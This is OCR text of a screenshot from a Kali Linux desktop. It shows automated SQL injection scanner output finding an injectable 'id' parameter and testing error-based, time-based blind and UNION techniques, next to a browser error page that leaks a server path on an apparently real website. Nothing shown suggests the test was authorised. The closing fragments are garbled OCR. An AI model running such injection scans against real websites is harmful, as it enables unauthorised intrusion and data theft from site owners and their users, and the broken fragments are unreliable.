 Applications Places Mon Apr 13, 12:17 AM root
Google+
root@kali: ~
File Edit View Search Terminal Help
[00:16:32] [INFO] GET parameter 'id' is 'MySQL >= 5.0 OR error-based - WHERE or HAVING
clause' injectable
[00:16:32] [INFO] testing 'MySQL inline queries'
[00:16:32] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[00:16:32] [CRITICAL] there is considerable lagging in connection response(s). Please u
se as high value for option '--time-sec' as possible (e.g. 10 or more)
[00:16:33] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[00:16:34] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[00:16:35] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (comment)'
[00:16:37] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[00:16:38] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query - comment)'
[00:16:39] [INFO] testing 'MySQL > 5.0.11 OR time-based blind'
[00:17:10] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (heavy query)'
[00:17:40] [INFO] testing 'MySQL >= 5.0 time-based blind - Parameter replace'
[00:17:40] [INFO] testing 'MySQL < 5.0 time-based blind - Parameter replace (heavy quer
ies)'
[00:17:40] [INFO] testing 'MySQL time-based blind - Parameter replace (bool*int)'
[00:17:40] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[00:17:40] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[00:17:40] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:17:40] [INFO] automatically extending ranges for UNION query injection technique te
sts as there is at least one other (potential) technique found
KALI LINUX™
mpo...
B
e manual that
ur MySQL
ne,m.id AS
rel ON ( rel.id1
t.id = 450...Il
result resource
php"Errore
msg:mysql_num_rows(): supplied argument is not a valid MySQL result resource
riga:185:"C:\Inetpub\webs\www.tarzaland.it\site\src\core\mysql.php"Errore
Iceweasel *(Untitled) root@kali: ~
Right Ctrl